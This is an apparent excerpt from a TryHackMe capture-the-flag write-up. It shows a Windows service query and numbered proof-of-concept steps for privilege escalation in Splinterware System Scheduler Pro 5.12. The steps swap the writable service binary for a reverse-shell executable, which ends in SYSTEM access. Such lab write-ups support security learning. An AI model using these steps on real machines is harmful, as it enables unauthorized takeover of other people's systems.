 C:\>sc qc WindowsScheduler
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: WindowsScheduler
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 2   AUTO_START
        ERROR_CONTROL      : 0   IGNORE
        BINARY_PATH_NAME   : C:\PROGRA~2\SYSTEM~1\WService.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : System Scheduler Service
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem
# Proof of Concept
1. Login as regular user where Splinterware System Scheduler Pro 5.12 and the service are installed
2. Create malicious .exe with same name 'wservice.exe' that can connect back to attacking machine
3. Download malicious .exe on victim machine, and setup listener on attacking machine
4. Rename original wservice.exe file to wservice.bak, and copy malicious file to location of original
5. wait short amount of time and check attacking machine listener
6. connection back from victim machine successful, run whoami
nt authority\system
┌──(n1tr0㉿kali)-[~/Escritorio/CTF/TryHackMe/hackpark]
└─$